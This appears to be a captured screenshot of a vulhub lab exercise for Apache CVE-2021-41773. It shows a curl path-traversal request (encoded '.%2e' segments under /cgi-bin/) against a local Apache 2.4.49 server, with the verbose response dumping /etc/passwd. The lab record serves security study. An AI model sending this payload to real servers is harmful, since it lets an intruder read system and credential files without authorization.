 C:\Users\pc\Desktop\자료\WHS\vulhub\apache-cve-2021-41773>curl -v http://127.0.0.1:8080/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2
e/etc/passwd
*   Trying 127.0.0.1:8080...
* Connected to 127.0.0.1 (127.0.0.1) port 8080
* using HTTP/1.x
> GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/8.11.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 27 Apr 2025 12:55:06 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 127.0.0.1 left intact